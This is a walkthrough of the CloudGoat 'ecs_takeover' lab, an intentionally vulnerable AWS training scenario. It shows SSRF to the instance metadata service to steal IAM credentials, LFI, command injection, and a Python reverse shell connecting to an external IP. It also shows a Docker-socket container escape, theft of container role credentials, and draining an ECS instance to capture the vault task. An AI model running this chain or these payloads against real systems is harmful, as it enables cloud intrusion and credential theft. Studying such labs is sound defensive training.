Scenerio 7 - ecs_takeover
Deployment:
git clone https://github.comdhinoSecurityLabs/cloudgoat.git
cd cloudgoat
chmod +x cloudgoat.py
./cloudgoat.py config whitelist --auto
./cloudgoat.py create ecs_takeover
Note: If vuln-site(“ec2–54–80–208–45.compute-1.amazonaws.com”) is npt accessible, you may need to edit the security group inbound policy and allow every IPv4 address(0.0.0.0/0) or your current public IP OR run ./cloudgoat.py config whitelist --autobefore deploying the lab.

Scenario Resources
- 1 VPC and Subnet with:
- 2 EC2 Instances
- 1 ECS Cluster
- 3 ECS Services
- 1 Internet Gateway
Scenario Start(s)
- Access the external website via the EC2 Instance’s public IP.
Scenario Goal(s)
Gain access to the “vault” container and retrieve the flag.
Summary
Starting with access to the external website the attacker needs to find a remote code execution vulnerability. Through this, the attacker can take advantage of resources available to the container hosting the website. The attacker discovers that the container has access to the host’s metadata service and role credentials. They also discover the Docker socket mounted in the container giving full unauthenticated access to Docker on one host in the cluster. Abusing the mount misconfiguration, the attacker can enumerate other running containers on the instance and compromise the container role of a semi-privileged privd container. Using the privd role the attacker can enumerate the nodes and running tasks across the ECS cluster where another task “vault” is discovered to be running on a second node. With the host container privileges gained earlier, the attacker modifies the state of the cluster and forces ECS to reschedule the container to the compromised host. This allows the attacker to access the flag stored in the root of the “vault” container instance through docker.
Exploitation Route(s)

Route Walkthrough
- Scanning open ports on the target domain

nmap -Pn --disable-arp-ping -vv -sS --top 100 54.80.208.452. Enumerating web server and finding SSRF, directory listing/LFI and RCE-
a. SSRF

Fetching credentials via metadata service-
169.254.169.254/latest/meta-data/iam/security-credentials/cg-ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-ecs-agenthttp://ec2-54-80-208-45.compute-1.amazonaws.com/?url=169.254.169.254/latest/meta-data/iam/security-credentials/cg-ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-ecs-agent

b. directory listing/LFI

http://ec2-54-80-208-45.compute-1.amazonaws.com/?url=file:///etc/passwdc. RCE

|sleep+20
http://ec2-54-80-208-45.compute-1.amazonaws.com/?url=|sleep+20OR|ping -c5 <public_IP>http://ec2-54-80-208-45.compute-1.amazonaws.com/?url=|ping+-c5+<public_IP>
Checking the response delay in the bottom right, we can see the application took 20229 mili seconds. Also, we can try to ping ourselves :)
3. Exploiting RCE and getting reverse shell-
a. Detecting if python3 is installed or not-

|| which python3b. Getting reverse shell-

|| python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("59.95.218.209",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'
4. Testing container for misconfigurations-
curl -k -OL https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh && chmod +x linpeas.sh && ./linpeas.sh > linpeas.out
We found a docker socket(/run/docker.sock) mounted inside the container. Now we can directly send API requests to this using docker CLI (/usr/bin/docker).


docker -H unix:///run/docker.sock image ls5. Breaking out of the container by running a new privileged container with host filesystem mounted inside the container-

docker -H unix:///run/docker.sock run -it --privileged -v /:/host_fs/ busyboxNow we can just chroot into the host filesystem….

chroot /host_fs/ bash6. Getting access to credentials of ec2 instance(host)-

curl 169.254.169.254/latest/meta-data/iam/security-credentials/cg-ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-ecs-agent
We got access to a new role.
“arn:aws:sts::864154101007:assumed-role/cg-ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-ecs-agent/i-079fc2534bb4c0882”
7. Getting access to credentials of another container-
a. Checking other running containers on the host-

docker ps -ab. Getting shell of another running container-

docker exec -it ecs-cg-ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-privd-1-privd-ee8dcce6b7b5939b9d01 shc. Found API leaking credentials in environment variables-


wget http://169.254.170.2/v2/credentials/cdf754af-1ce8-4537-9c4b-a93c31f7e1dad. We got access to a new role-
“arn:aws:sts::864154101007:assumed-role/cg-ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-privd/45514edc138c4deab867a40569a63f83”

7. Enumerating permissions of the new role cg-ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-privd/45514edc138c4deab867a40569a63f83

8. Enumerating Elastic Container Service-
a. Using pacu’s ecs__enum module.

b. Enumerating ECS Clusters-
i. Finding ECS clusters-

aws --profile privd ecs list-clusters --region us-east-1Only one cluster is available.
“arn:aws:ecs:us-east-1:864154101007:cluster/ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster”
ii. Describing cluster-

aws --region us-east-1 --profile privd ecs describe-clusters --clusters "arn:aws:ecs:us-east-1:864154101007:cluster/ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster"We have 2 container instances, 4 tasks and 3 services.
c. Enumerating container instances-
i. Checking available container instances

aws --profile privd ecs list-container-instances --cluster ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster --region us-east-1“arn:aws:ecs:us-east-1:864154101007:container-instance/ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster/0c7ea77e723f4ed98cf04acf7bae6e23”
“arn:aws:ecs:us-east-1:864154101007:container-instance/ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster/6444f8c2808d45adbebe56a356e508a5”
ii. Describing container instances-
A) “arn:aws:ecs:us-east-1:864154101007:container-instance/ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster/0c7ea77e723f4ed98cf04acf7bae6e23”

aws --region us-east-1 --profile privd ecs describe-container-instances --cluster "arn:aws:ecs:us-east-1:864154101007:cluster/ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster" --container-instance "arn:aws:ecs:us-east-1:864154101007:container-instance/ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster/0c7ea77e723f4ed98cf04acf7bae6e23"B) “arn:aws:ecs:us-east-1:864154101007:container-instance/ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster/6444f8c2808d45adbebe56a356e508a5”

aws --region us-east-1 --profile privd ecs describe-container-instances --cluster "arn:aws:ecs:us-east-1:864154101007:cluster/ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster" --container-instance "arn:aws:ecs:us-east-1:864154101007:container-instance/ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster/6444f8c2808d45adbebe56a356e508a5"c. Enumerating tasks-
i. Listing tasks
[
"arn:aws:ecs:us-east-1:864154101007:task/ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster/45514edc138c4deab867a40569a63f83",
"arn:aws:ecs:us-east-1:864154101007:task/ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster/917a60481d57421c83d2c1ea7a62fcbc",
"arn:aws:ecs:us-east-1:864154101007:task/ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster/bc3f7b61cfbb4a82b764344933390c46",
"arn:aws:ecs:us-east-1:864154101007:task/ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster/fa1fedecd2ec450abb0055ed8322f642"
]
aws --profile privd ecs list-tasks --cluster ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster --query taskArns --region us-east-1ii. After listing all of the tasks, we can use the following commands to iterate over them and get some more information. Finding names of corresponding services-

aws --region us-east-1 --profile privd ecs describe-tasks --cluster ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster --tasks bc3f7b61cfbb4a82b764344933390c46We found task 2 tasks are part of the service “privd”, other 1 part of the service “vault” and the last task is part of the service “vulnsite”.
iii. We can also determine the container instance on which each task is running-

Task “bc3f7b61cfbb4a82b764344933390c46(vault)” and “917a60481d57421c83d2c1ea7a62fcbc(privd)” is running on container instance “6444f8c2808d45adbebe56a356e508a5”.
Task “fa1fedecd2ec450abb0055ed8322f642(vulnsite)” and “45514edc138c4deab867a40569a63f83(privd)” is running on container instance “0c7ea77e723f4ed98cf04acf7bae6e23”
d. Enumerating Services-
i. Listing all services in the cluster-

aws --profile privd --region us-east-1 ecs list-services --cluster ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-clusterii. Checking if the service is scheduled as a replica or daemon-

aws --profile privd ecs describe-services --cluster ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster --services privd
aws --region us-east-1 --profile privd ecs describe-services --cluster ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster --services vaultHere we can see an error that this service was not executed as the container instance did not meet the requirements.

aws --region us-east-1 --profile privd ecs describe-services --cluster ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster --services vulnsite9. This next step is the crux of the whole operation. In the previous step you will have listed out all of the tasks and their corresponding ecs instances (which are the ec2 instances that tasks, and therefore docker containers, are running on). You’ll also know how each service is scheduled. We see that on a second ecs instance there is a task that we have previously did not have access to (“bc3f7b61cfbb4a82b764344933390c46(vault)”). Because that task is scheduled as a replica, ecs will attempt to reschedule it on an available ecs instance if its current host instance goes down for some reason. We can deliberately take that instance down using the credentials we got from the host earlier, forcing it to be rescheduled onto an instance that we have more control over.


aws --region us-east-1 --profile ec2_role ecs update-container-instances-state --cluster ecs-takeover-ecs_takeover_cgid6xj7vg9jvt-cluster --container-instances 6444f8c2808d45adbebe56a35
6e508a5 --status DRAINING10. Getting FLAG
We can see that a new container has started on the container instance (0c7ea77e723f4ed98cf04acf7bae6e23) and we already have access to this ec2 instance-


docker exec -it 5fe0113a6b2f shReferences:
https://github.com/RhinoSecurityLabs/cloudgoat/tree/master/scenarios/ecs_takeover
